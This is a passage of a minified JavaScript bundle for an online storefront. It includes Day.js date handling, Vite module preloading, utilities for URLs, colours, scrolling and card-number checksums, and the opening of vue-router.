L=R.toLowerCase();v[L]&&(k=L),I&&(v[L]=I,k=L);var B=R.split("-");if(!k&&B.length>1)return j(B[0])}else{var z=R.name;v[z]=R,k=z}return!U&&k&&(w=k),k||!U&&w},H=function(j,R){if(P(j))return j.clone();var I=typeof R=="object"?R:{};return I.date=j,I.args=arguments,new F(I)},Z=_;Z.l=x,Z.i=P,Z.w=function(j,R){return H(j,{locale:R.$L,utc:R.$u,x:R.$x,$offset:R.$offset})};var F=function(){function j(I){this.$L=x(I.locale,null,!0),this.parse(I),this.$x=this.$x||I.x||{},this[C]=!0}var R=j.prototype;return R.parse=function(I){this.$d=function(U){var k=U.date,L=U.utc;if(k===null)return new Date(NaN);if(Z.u(k))return new Date;if(k instanceof Date)return new Date(k);if(typeof k=="string"&&!/Z$/i.test(k)){var B=k.match(g);if(B){var z=B[2]-1||0,ne=(B[7]||"0").substring(0,3);return L?new Date(Date.UTC(B[1],z,B[3]||1,B[4]||0,B[5]||0,B[6]||0,ne)):new Date(B[1],z,B[3]||1,B[4]||0,B[5]||0,B[6]||0,ne)}}return new Date(k)}(I),this.init()},R.init=function(){var I=this.$d;this.$y=I.getFullYear(),this.$M=I.getMonth(),this.$D=I.getDate(),this.$W=I.getDay(),this.$H=I.getHours(),this.$m=I.getMinutes(),this.$s=I.getSeconds(),this.$ms=I.getMilliseconds()},R.$utils=function(){return Z},R.isValid=function(){return this.$d.toString()!==m},R.isSame=function(I,U){var k=H(I);return this.startOf(U)<=k&&k<=this.endOf(U)},R.isAfter=function(I,U){return H(I)<this.startOf(U)},R.isBefore=function(I,U){return this.endOf(U)<H(I)},R.$g=function(I,U,k){return Z.u(I)?this[U]:this.set(k,I)},R.unix=function(){return Math.floor(this.valueOf()/1e3)},R.valueOf=function(){return this.$d.getTime()},R.startOf=function(I,U){var k=this,L=!!Z.u(U)||U,B=Z.p(I),z=function(N,K){var fe=Z.w(k.$u?Date.UTC(k.$y,K,N):new Date(k.$y,K,N),k);return L?fe:fe.endOf(u)},ne=function(N,K){return Z.w(k.toDate()[N].apply(k.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(K)),k)},ce=this.$W,he=this.$M,me=this.$D,de="set"+(this.$u?"UTC":"");switch(B){case p:return L?z(1,0):z(31,11);case l:return L?z(1,he):z(0,he+1);case d:var D=this.$locale().weekStart||0,$=(ce<D?ce+7:ce)-D;return z(L?me-$:me+(6-$),he);case u:case h:return ne(de+"Hours",0);case c:return ne(de+"Minutes",1);case a:return ne(de+"Seconds",2);case i:return ne(de+"Milliseconds",3);default:return this.clone()}},R.endOf=function(I){return this.startOf(I,!1)},R.$set=function(I,U){var k,L=Z.p(I),B="set"+(this.$u?"UTC":""),z=(k={},k[u]=B+"Date",k[h]=B+"Date",k[l]=B+"Month",k[p]=B+"FullYear",k[c]=B+"Hours",k[a]=B+"Minutes",k[i]=B+"Seconds",k[s]=B+"Milliseconds",k)[L],ne=L===u?this.$D+(U-this.$W):U;if(L===l||L===p){var ce=this.clone().set(h,1);ce.$d[z](ne),ce.init(),this.$d=ce.set(h,Math.min(this.$D,ce.daysInMonth())).$d}else z&&this.$d[z](ne);return this.init(),this},R.set=function(I,U){return this.clone().$set(I,U)},R.get=function(I){return this[Z.p(I)]()},R.add=function(I,U){var k,L=this;I=Number(I);var B=Z.p(U),z=function(he){var me=H(L);return Z.w(me.date(me.date()+Math.round(he*I)),L)};if(B===l)return this.set(l,this.$M+I);if(B===p)return this.set(p,this.$y+I);if(B===u)return z(1);if(B===d)return z(7);var ne=(k={},k[a]=r,k[c]=o,k[i]=n,k)[B]||1,ce=this.$d.getTime()+I*ne;return Z.w(ce,this)},R.subtract=function(I,U){return this.add(-1*I,U)},R.format=function(I){var U=this,k=this.$locale();if(!this.isValid())return k.invalidDate||m;var L=I||"YYYY-MM-DDTHH:mm:ssZ",B=Z.z(this),z=this.$H,ne=this.$m,ce=this.$M,he=k.weekdays,me=k.months,de=k.meridiem,D=function(K,fe,Se,E){return K&&(K[fe]||K(U,L))||Se[fe].slice(0,E)},$=function(K){return Z.s(z%12||12,K,"0")},N=de||function(K,fe,Se){var E=K<12?"AM":"PM";return Se?E.toLowerCase():E};return L.replace(S,function(K,fe){return fe||function(Se){switch(Se){case"YY":return String(U.$y).slice(-2);case"YYYY":return Z.s(U.$y,4,"0");case"M":return ce+1;case"MM":return Z.s(ce+1,2,"0");case"MMM":return D(k.monthsShort,ce,me,3);case"MMMM":return D(me,ce);case"D":return U.$D;case"DD":return Z.s(U.$D,2,"0");case"d":return String(U.$W);case"dd":return D(k.weekdaysMin,U.$W,he,2);case"ddd":return D(k.weekdaysShort,U.$W,he,3);case"dddd":return he[U.$W];case"H":return String(z);case"HH":return Z.s(z,2,"0");case"h":return $(1);case"hh":return $(2);case"a":return N(z,ne,!0);case"A":return N(z,ne,!1);case"m":return String(ne);case"mm":return Z.s(ne,2,"0");case"s":return String(U.$s);case"ss":return Z.s(U.$s,2,"0");case"SSS":return Z.s(U.$ms,3,"0");case"Z":return B}return null}(K)||B.replace(":","")})},R.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},R.diff=function(I,U,k){var L,B=this,z=Z.p(U),ne=H(I),ce=(ne.utcOffset()-this.utcOffset())*r,he=this-ne,me=function(){return Z.m(B,ne)};switch(z){case p:L=me()/12;break;case l:L=me();break;case f:L=me()/3;break;case d:L=(he-ce)/6048e5;break;case u:L=(he-ce)/864e5;break;case c:L=he/o;break;case a:L=he/r;break;case i:L=he/n;break;default:L=he}return k?L:Z.a(L)},R.daysInMonth=function(){return this.endOf(l).$D},R.$locale=function(){return v[this.$L]},R.locale=function(I,U){if(!I)return this.$L;var k=this.clone(),L=x(I,U,!0);return L&&(k.$L=L),k},R.clone=function(){return Z.w(this.$d,this)},R.toDate=function(){return new Date(this.valueOf())},R.toJSON=function(){return this.isValid()?this.toISOString():null},R.toISOString=function(){return this.$d.toISOString()},R.toString=function(){return this.$d.toUTCString()},j}(),W=F.prototype;return H.prototype=W,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(j){W[j[1]]=function(R){return this.$g(R,j[0],j[1])}}),H.extend=function(j,R){return j.$i||(j(R,F,H),j.$i=!0),H},H.locale=x,H.isDayjs=P,H.unix=function(j){return H(1e3*j)},H.en=v[w],H.Ls=v,H.p={},H})})(ny);var Hw=ny.exports;const Wn=Ic(Hw);window.Vue=Fw;window.Dayjs=Wn;const jw="modulepreload",Vw=function(e){return"https://cdn.thesitebase.net/next/app/36226/"+e},np={},V=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),a=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(c=>{if(c=Vw(c),c in np)return;np[c]=!0;const u=c.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(c,'"]').concat(d)))return;const l=document.createElement("link");if(l.rel=u?"stylesheet":jw,u||(l.as="script"),l.crossOrigin="",l.href=c,a&&l.setAttribute("nonce",a),document.head.appendChild(l),u)return new Promise((f,p)=>{l.addEventListener("load",f),l.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(c))))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},Uw=async()=>{(typeof ResizeObserver>"u"||typeof IntersectionObserver>"u")&&await V(()=>import("./csr.DSVqdVvP.js"),[]),typeof structuredClone>"u"&&(window.structuredClone=await V(()=>import("./index.C8vQiL7h.js"),[]))};var mt=(e=>(e.APP_MOUNTED="appMounted",e.BEFORE_RESOLVE="beforeResolve",e.BEFORE_EACH="beforeEach",e.AFTER_EACH="afterEach",e))(mt||{});const Ww=(e,t,n,r,o)=>{const s={app:e,store:t,router:n,route:r,ssrContext:o},i={beforeEach:[],afterEach:[],beforeResolve:[]},a={appMounted:!1},c=(m,g)=>{i[m]||(i[m]=[]),i[m].push(g),a[m]&&g()};return{applyPlugins:async m=>{for(const g of m)await g(s,c)},applyHook:m=>{m(s,i)},appMountedHooks:async(m,g)=>{const S=g.appMounted||[];for(const b of S)await b();a.appMounted=!0},beforeEachHooks:(m,g)=>{const{router:S}=m;S.beforeEach(async(b,y,_)=>{const w=g.beforeEach||[];for(const v of w)await v(b,y,_);_()})},afterEachHooks:(m,g)=>{const{router:S}=m;S.afterEach(async(b,y)=>{const _=g.afterEach||[];for(const w of _)await w(b,y)})},beforeResolveHooks:(m,g)=>{const{router:S}=m;S.beforeResolve(async(b,y,_)=>{const w=g.beforeResolve||[];for(const v of w)await v(b,y,_);a.beforeResolve=!0,_()})}}};function ie(e){const t=A(!1),n=A(null);return[(...o)=>(t.value=!0,Promise.resolve(o?e(...o):e()).then(i=>(n.value=null,Promise.resolve(i))).catch(i=>(n.value=i,Promise.resolve())).finally(()=>{t.value=!1})),{loading:t,error:n}]}const YM=Array.isArray,JM=e=>typeof e=="string",ry=e=>e!==null&&typeof e=="object",qw=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",Zw=e=>{const t=e.replace(/[^0-9]/g,"");if(!/^\d{13,19}$/.test(t))return!1;let n=0,r=!1;for(let o=t.length-1;o>=0;o--){let s=parseInt(t.charAt(o));r&&(s*=2)>9&&(s-=9),n+=s,r=!r}return n%10===0},Ac=(e,t,n="day")=>Wn(t).add(e,n).toDate(),Gw=(e,t)=>Ac(e,t,"minutes"),XM=(e,t)=>Ac(e,t,"hours"),Ye=(e,t)=>Ac(e,t,"days"),QM=(e,t)=>Ac(e,t,"years"),Ts=(e,t)=>{const n=typeof e=="number"?e*1e3:e;return Wn(n).format(t)},zw=e=>Wn(e).valueOf(),eF=(e,t,n)=>Wn(e).diff(t,n),tF=(e,t)=>Wn(e).isSame(Wn(t),"day");function Fi(e,t){let n=0,r=e;for(;t>0;)n++,t--,r=Ye(1,r),t+=r.getDay()==6||r.getDay()==0?1:0;return n}const Ue=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(r,"=").concat(o))}),t.join("&")},Xu=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(o)))}),t.join("&")},nF=e=>e.replace(/\/+$/,""),sa=(e,t,n)=>{let r=e;const o=new RegExp("([?&]".concat(t,"=)[^&]+"),"");function s(a){r+="".concat(a).concat(t,"=").concat(encodeURIComponent(n))}function i(){r=r.replace(o,"$1".concat(encodeURIComponent(n)))}return r.indexOf("?")===-1?s("?"):o.test(r)?i():s("&"),r},Vo=(e,t)=>typeof e[t]<"u",Ws=(e,t)=>JSON.stringify(e)!==JSON.stringify(t),wn=e=>!e||Object.keys(e).length===0,qe=e=>{if(Array.isArray(e))return e.map(qe);if(e&&typeof e=="object"){const t={},n=Object.keys(e);for(let r=0,o=n.length;r<o;r++){const s=n[r];t[s]=qe(e[s])}return t}else return e},Uo=(e,{[e]:t,...n})=>n,rF=e=>Object.values(e).reduce((t,n)=>t+n,0),qs=(e,t=0,n=!1)=>{let r=null;return(...o)=>{n&&!r&&e(...o),r&&clearTimeout(r),r=setTimeout(()=>{e(...o)},t)}},oF=(e,t)=>{let n=!1,r=null;return(...o)=>{n||(e(...o),n=!0,r=setTimeout(()=>{n=!1,r&&clearTimeout(r)},t))}},ms=()=>{const e=[],t=s=>{e.push(s)},n=s=>{e.unshift(s)},r=async(s,i)=>{if(!i.length)return;const a=i[0];return a(s,async()=>{await r(s,i.slice(1))})};return{unshift:n,use:t,execute:s=>r(s,e)}},Kw=e=>{switch(e.type){case"home":return"/";case"collections":return e.subject&&e.subject.handle?"/collections/".concat(e.subject.handle):"/collections";case"products":return e.subject&&e.subject.handle?"/products/".concat(e.subject.handle):e.type_options&&e.type_options.subject&&e.type_options.subject==="all"?"/collections/all":"/";case"pages":return e.subject&&e.subject.handle?"/pages/".concat(e.subject.handle):"/";case"policies":{let t="";return e.type_options&&e.type_options.subject?t=e.type_options.subject:e.subject&&e.subject.handle&&(t=e.subject.handle),t?"/policies/".concat(t):"/"}case"blogs":return e.subject&&e.subject.handle?"/blogs/".concat(e.subject.handle):"/";case"blog_posts":return e.subject&&e.subject.handle?"/blog-posts/".concat(e.subject.handle):"/";default:return""}},Tn=e=>new Promise(t=>setTimeout(t,e)),Yw=(e,t,n,r)=>(e/=r/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t));function sF(e,t=600){if(typeof window>"u")return;Jw();const n=window.pageYOffset||document.documentElement.scrollTop,r=e-n,o=20,s=t;let i=0,a;const c=()=>{i+=o;const u=Yw(i,n,r,s);window.scrollTo(0,u),i<s?a=window.requestAnimationFrame(c):window.cancelAnimationFrame(a)};c()}const Jw=()=>{let e=0;const t=["ms","moz","webkit","o"];for(let n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window["".concat(t[n],"RequestAnimationFrame")],window.cancelAnimationFrame=window["".concat(t[n],"CancelAnimationFrame")]||window["".concat(t[n],"CancelRequestAnimationFrame")];window.requestAnimationFrame||(window.requestAnimationFrame=n=>{const r=new Date().getTime(),o=Math.max(0,16-(r-e)),s=window.setTimeout(()=>{n(r+o)},o);return e=r+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=n=>{clearTimeout(n)})},iF=(e,t)=>new RegExp("<".concat(t,"\\b[^>]*>([\\s\\S]*?)</").concat(t,">"),"gm").test(e),aF=(e,t)=>{const r=new RegExp("<".concat(t,".*>(.*?)<\\/").concat(t,">")).exec(e);return r&&typeof r[1]<"u"?r[1]:""},cF=e=>{const t=document.getElementById(e);t&&t.remove()},uF=(e,t)=>{const n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");n.appendChild(r),r.id=t,r.type="text/css",r.appendChild(document.createTextNode(e))},lF=(e,t)=>{const n=document.createElement("script");document.body.appendChild(n),n.type="text/javascript",n.id=t,n.appendChild(document.createTextNode(e))},oy=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},sy=(e,t)=>{if(!e||!t)return!1;if(t.indexOf(" ")!==-1)throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1},dF=(e,t)=>{if(!e)return;const n=t.split(" ");let r=e.className;for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.add(i):sy(e,i)||(r+=" "+i))}e.classList||(e.className=r)},fF=(e,t)=>{if(!e||!t)return;const n=t.split(" ");let r=" "+e.className+" ";for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.remove(i):sy(e,i)&&(r=r.replace(" "+i+" "," ")))}e.classList||(e.className=oy(r))},Xw=e=>e.replace(/\/\*[\s\S]*\*\//gm,"").split(";").filter(Boolean).map(t=>t.trim()).reduce((t,n)=>{const[r,o]=n.split(":").map(oy);return t[r]=o,t},{}),Qw=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},eT=Qw(e=>e.charAt(0).toUpperCase()+e.slice(1)),pF=(e,t,n="...")=>e.length>t?"".concat(e.substring(0,t)," ").concat(n):e,hF=e=>e.replace(/_/gi,"-"),tT=(e,t)=>{const n=e.toLowerCase(),r=t.toLowerCase();if(n===r||r==="*")return!0;if(r.endsWith("://*")){const o=r.split("://*")[0];return n.startsWith(o+"://")}if(r.startsWith("*.")){const o=r.slice(2);return n===o||n.endsWith("."+o)}return r.includes("://")?n===r:n.endsWith(r)},nT=e=>{const t=new ArrayBuffer(e.length),n=new Uint8Array(t);for(let r=0,o=e.length;r<o;r++)n[r]=e.charCodeAt(r);return t};function mF(e){return/^\d+$/.test(e)}const rT="option",oT=[1,2,3],iy=(e,t)=>e.variants.find(({id:n,legacy_id:r})=>n===t||r===t),rp=e=>e.variants.find(({available:t})=>t),sT=(e,t)=>{const n=e.options,r=iy(e,t);return oT.reduce((o,s)=>{const i="".concat(rT).concat(s),a=r?r[i]:0,c=n[s-1];if(!c||!a)return o;const{color_swatch:u,id:d,name:l,variant_group:f}=c,p=c.values.find(({id:h})=>h===a);return p?[...o,{color_swatch:u,id:d,name:l,value:p,variant_group:f}]:o},[])},iT=e=>{const t=["checkbox","radio","select","picture"],{values:n,type:r,default_value:o}=e,{default_value_index:s=0}=e;if(s>-1&&(n!=null&&n.length)&&r&&t.indexOf(r)!==-1){const i=n[s]||n[0],a=r==="picture"?i.text:i.value;return r==="checkbox"?[a]:a}return r==="file"?null:o||""},ay=typeof window>"u",cy=e=>btoa(encodeURI(e)),aT=e=>{let t="";const n=new Uint8Array(e),r=n.byteLength;for(let o=0;o<r;o++)t+=String.fromCharCode(n[o]);return window.btoa(t)},gF="image/jpg, image/jpeg, image/png, image/XCF, image/PSD, image/tif, image/tiff, image/bmp, image/gif, image/eps, image/AI, image/CDR, image/raw, image/cr2, image/nef, image/orf, image/sr2, image/heic",cT=e=>new Promise((t,n)=>{const r=new FileReader;r.onload=function(o){var s,i;(s=o.target)!=null&&s.result?t(o.target.result):n((i=o.target)==null?void 0:i.error)},r.readAsArrayBuffer(e)}),_F=(e,t="image/jpeg")=>{const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let s=0;s<n.length;s++)o[s]=n.charCodeAt(s);return new Blob([r],{type:t})},uT=e=>e>=1024&&e<1048576?"".concat((e/1024).toFixed(1)," KB"):e>=1048576?"".concat((e/1048576).toFixed(1)," MB"):"".concat(e," bytes"),Xc=e=>"discount_code_".concat(e),yF=e=>e.replace(/rgba?\((\s*\d+\s*,\s*\d+\s*,\s*\d+)(?:\s*,.+?)?\)/,"$1"),lT=(e,t=!1)=>{let n=e.replace("#","");n.length===3&&(n="".concat(n[0]).concat(n[0]).concat(n[1]).concat(n[1]).concat(n[2]).concat(n[2]));const r=parseInt(n.substring(0,2),16),o=parseInt(n.substring(2,4),16),s=parseInt(n.substring(4,6),16),i="".concat(r,", ").concat(o,", ").concat(s);return t?i:"rgb(".concat(i,")")},dT=(e,t)=>"rgba(".concat(lT(e,!0),", ").concat(t/100,")"),fT=e=>{if(typeof e=="string")return e;const{code:t,opacity:n}=e;return t.includes("color")?"rgba(var(--".concat(t.replaceAll("_","-"),"), ").concat(n/100,")"):dT(t,n)},op=typeof self<"u"&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};typeof self<"u"&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window);const Sd=e=>window.__vite_is_modern_browser?e:e.replace(/(?=\.[^.]+$)/g,"-legacy"),sp=(e,t=!1)=>{const n="https://fonts.googleapis.com/css?family=.|".concat(e.join("|"),"&display=swap");return t?{href:n,rel:"preload",as:"style",onload:"onload: this.onload=null;this.rel='stylesheet'",crossOrigin:"anonymous",key:"google-font"}:{href:n,rel:"stylesheet",crossOrigin:"anonymous",key:"google-font"}},uy=e=>{const t=e.split(":")||[];return t.length<2?0:Number(t[1])/Number(t[0])},Zs=()=>{},se=Object.assign;function ia(e,t=!0){ot()?kt(e):t?e():nt().then(e)}function ly(e){ot()&&Qn(e)}function pT(e,t=Zs,n={}){let r=null;const o=A(null),{type:s="text/javascript",async:i=!0,strategy:a="afterInteractive",head:c}=n,u=p=>new Promise((h,m)=>{const g=y=>(o.value=y,h(y),y);if(!document){h(!1);return}let S=!1,b=document.querySelector('script[src="'.concat(e,'"][data-script-tag="true"]'));b?b.hasAttribute("data-loaded")&&g(b):(b=document.createElement("script"),b.type=s,b.async=i,b.src=Qt(e),b.setAttribute("data-script-tag","true"),n.defer&&(b.defer=n.defer),n.crossOrigin&&(b.crossOrigin=n.crossOrigin),n.noModule&&(b.noModule=n.noModule),n.referrerPolicy&&(b.referrerPolicy=n.referrerPolicy),S=!0),b.addEventListener("error",y=>m(y)),b.addEventListener("abort",y=>m(y)),b.addEventListener("load",()=>{b.setAttribute("data-loaded","true"),t(b),g(b)}),S&&(b=c?document.head.appendChild(b):document.body.appendChild(b)),p||g(b)}),d=(p=!0)=>(r||(r=u(p)),r),l=()=>{document&&(r=null,o.value&&(c?document.head.removeChild(o.value):document.body.removeChild(o.value),o.value=null))},f=()=>{document.readyState==="complete"?op(()=>ia(d)):window.addEventListener("load",()=>{op(()=>ia(d))})};switch(a){case"lazyOnload":n.defer=!0,f();break;case"afterInteractive":ia(d);break;default:n.manual||d();break}return n.manual||ly(l),{scriptTag:o,load:d,unload:l}}function ip(e,t=Zs,n={}){let r=null;const{type:o="text/css",immediate:s=!0}=n,i=()=>new Promise((d,l)=>{const f=m=>(a.value=m,d(m),m);if(!document){d(!1);return}let p=!1,h=document.querySelector('link[href="'.concat(e,'"]'));if(h?h.hasAttribute("data-loaded")&&f(h):(h=document.createElement("link"),h.href=e,h.type=o,n.crossOrigin&&(h.crossOrigin=n.crossOrigin),n.referrerPolicy&&(h.referrerPolicy=n.referrerPolicy),n.media&&(h.media=n.media),n.rel&&(h.rel=n.rel),p=!0),h.addEventListener("error",m=>l(m)),h.addEventListener("abort",m=>l(m)),h.addEventListener("load",()=>{h.setAttribute("data-loaded","true"),t(h),f(h)}),p){if(n.after){const m=document.querySelector(n.after);if(m){m.after(h),f(h);return}}if(n.unshift){h=document.head.insertBefore(h,document.head.firstChild),f(h);return}h=document.head.appendChild(h)}f(h)}),a=A(null),c=()=>(r||(r=i()),r),u=()=>{document&&(r=null,a.value&&(document.head.removeChild(a.value),a.value=null))};return s&&!n.manual&&ia(c),n.manual||ly(u),{linkTag:a,load:c,unload:u}}const Ze=()=>{var n,r;const e=(n=ot())==null?void 0:n.appContext,t=((r=e==null?void 0:e.config)==null?void 0:r.globalProperties)||{};return{$theme:O(()=>t.$theme),$menu:O(()=>t.$menu),$isPreview:O(()=>t.$isPreview),$isServer:O(()=>t.$isServer),$shop:O(()=>t.$shop),$subscription:O(()=>t.$subscription),$currencies:O(()=>t.$currencies),$countries:O(()=>t.$countries),$locales:t.$locales,$checkoutLocales:O(()=>t.$checkoutLocales),$currency:O(()=>t.$currency),$locale:O(()=>t.$locale),$cart:O(()=>t.$cart),$device:O(()=>t.$device),$customer:O(()=>t.$customer),$resizeImage:t.$resizeImage,$getImage:t.$getImage,$isBase64:t.$isBase64,$money:t.$money,$moneyWithCurrency:t.$moneyWithCurrency,$moneyWithoutCurrency:t.$moneyWithoutCurrency,$moneyWithoutCurrencySymbol:t.$moneyWithoutCurrencySymbol,$moneyRawWithCurrency:t.$moneyRawWithCurrency,$t:t.$t,$i18n:t.$i18n,$http:t.$http,$logger:t.$logger,$localStorage:t.$localStorage,$sessionStorage:t.$sessionStorage,$cookie:t.$cookie,$middleware:t.$middleware,$tracking:t.$tracking,$inABTesting:t.$inABTesting,$resolveRoute:t.$resolveRoute,$preloadImages:t.$preloadImages,$livePreviewState:t.$livePreviewState,$isLighthouse:t.$isLighthouse,$s:t.$s,$req:t.$req,useCurrency:t.useCurrency,useLocale:t.useLocale,useCustomer:t.useCustomer,useOrder:t.useOrder,useSubscription:t.useSubscription,usePassword:t.usePassword,useCart:t.useCart,usePolicy:t.usePolicy,useCollection:t.useCollection,useProducts:t.useProducts,useProduct:t.useProduct,useContact:t.useContact,useUpload:t.useUpload,useOrderTracking:t.useOrderTracking,usePostPurchase:t.usePostPurchase,useRoute:()=>O(()=>t.$route),useRouter:()=>t.$router,useLivePreview:t.useLivePreview,useVideo:t.useVideo,useCustomOption:t.useCustomOption,useUploadCropImage:t.useUploadCropImage,useLanding:t.useLanding,useBlog:t.useBlog,useBlogPost:t.useBlogPost,useHead:t.useHead,useDigitalCheckout:t.useDigitalCheckout,useStyle:(o,s={})=>{t.useHead({style:()=>[{textContent:o.value,...s}]})},useDigitalProduct:t.useDigitalProduct,useDigitalProducts:t.useDigitalProducts,useVariantSelector:t.useVariantSelector,useHeadTheme:t.useHeadTheme,useEtaShippingTime:t.useEtaShippingTime,usePopup:t.usePopup,useWishlist:t.useWishlist,useVariables:t.useVariables,useDiscount:t.useDiscount,useBootstrapCheckout:t.useBootstrapCheckout,useTranslation:t.useTranslation,useCheckoutItems:t.useCheckoutItems,useScrollBehavior:t.useScrollBehavior,useElement:t.useElement,errorHandler:(o,s,i)=>{e&&e.app.config.errorHandler&&e.app.config.errorHandler(o,s||null,i||"")}}},hT="$s";function wd(...e){var c,u;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[useState] init must be a function: "+r);const o=ot();if(!o)throw new TypeError("[useState] current instance null: "+n);o.appContext.config.globalProperties.state||(o.appContext.config.globalProperties.state={});const s=hT+n,i=(u=(c=o.appContext)==null?void 0:c.config)==null?void 0:u.globalProperties,a=Ul(i.state,s);if(a.value===void 0&&r){const d=r();if(et(d))return i.state[s]=d,d;a.value=d}return a}/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const To=typeof document<"u";function dy(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function mT(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&dy(e.default)}const Oe=Object.assign;function Qc(e,t){const n={};for(const r in t){const o=t[r];n[r]=hn(o)?o.map(e):e(o)}return n}const $s=()=>{},hn=Array.isArray,fy=/#/g,gT=/&/g,_T=/\//g,yT=/=/g,vT=/\?/g,py=/\+/g,bT=/%5B/g,ET=/%5D/g,hy=/%5E/g,ST=/%60/g,my=/%7B/g,wT=/%7C/g,gy=/%7D/g,TT=/%20/g;function Td(e){return encodeURI(""+e).replace(wT,"|").replace(bT,"[").replace(ET,"]")}function CT(e){return Td(e).replace(my,"{").replace(gy,"}").replace(hy,"^")}function Qu(e){return Td(e).replace(py,"%2B").replace(TT,"+").replace(fy,"%23").replace(gT,"%26").replace(ST,"`").replace(my,"{").replace(gy,"}").replace(hy,"^")}function PT(e){return Qu(e).replace(yT,"%3D")}function kT(e){return Td(e).replace(fy,"%23").replace(vT,"%3F")}function IT(e){return e==null?"":kT(e).replace(_T,"%2F")}function Gs(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const AT=/\/$/,$T=e=>e.replace(AT,"");function eu(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=LT(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:Gs(i)}}function RT(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function ap(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function OT(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Wo(t.matched[r],n.matched[o])&&_y(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Wo(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function _y(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!xT(e[n],t[n]))return!1;return!0}function xT(e,t){return hn(e)?cp(e,t):hn(t)?cp(t,e):e===t}function cp(e,t){return hn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function LT(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Ln={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var zs;(function(e){e.pop="pop",e.push="push"})(zs||(zs={}));var Rs;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Rs||(Rs={}));function NT(e){if(!e)if(To){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),$T(e)}const DT=/^[^#]+#/;function MT(e,t){return e.replace(DT,"#")+t}function FT(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const $c=()=>({left:window.scrollX,top:window.scrollY});function BT(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=FT(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function up(e,t){return(history.state?history.state.position-t:-1)+e}const el=new Map;function HT(e,t){el.set(e,t)}function jT(e){const t=el.get(e);return el.delete(e),t}let VT=()=>location.protocol+"//"+location.host;function yy(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),ap(c,"")}return ap(n,e)+r+o}function UT(e,t,n,r){let o=[],s=[],i=null;const a=({state:f})=>{const 